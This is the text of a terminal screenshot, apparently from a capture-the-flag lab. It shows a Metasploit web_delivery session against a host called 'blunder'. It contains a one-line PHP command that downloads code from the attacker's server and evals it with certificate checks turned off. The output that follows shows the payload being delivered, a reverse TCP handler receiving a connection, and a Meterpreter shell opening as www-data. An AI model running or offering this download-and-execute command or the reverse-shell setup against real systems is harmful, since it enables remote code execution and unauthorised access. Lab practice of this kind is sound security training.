 msfconsole
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 ..p/... ⌘5 ..he... ⌘6 ~ (z... ⌘7 +
[*] Started reverse TCP handler on 10.10.14.43:4445
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8081/AsL
vw7iFzjs5
[*] Local IP: http://192.168.112.204:8081/AsLvw7iFzjs5
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.43:8081/
AsLvw7iFzjs5', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verif
y_peer_name'=>false]])));"
[*] 10.10.10.191     web_delivery - Delivering Payload (1112 bytes)
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.43:4445 -> 10.10.10.191:46036) at 202
0-07-01 14:55:10 +0800
msf5 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
  Id  Name  Type                   Information              Connection
  --  ----  ----                   -----------              ----------
  1         meterpreter php/linux  www-data (33) @ blunder  10.10.14.43:4445 ->
10.10.10.191:46036 (10.10.10.191)
msf5 exploit(multi/script/web_delivery) > sessions -i 1